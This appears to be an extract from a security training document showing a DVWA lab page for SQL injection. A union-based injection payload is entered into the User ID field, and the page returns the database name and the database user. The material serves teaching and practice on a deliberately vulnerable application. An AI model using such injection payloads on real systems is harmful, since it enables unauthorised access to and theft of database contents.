 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user()#
First name: dvwa
Surname: root@localhost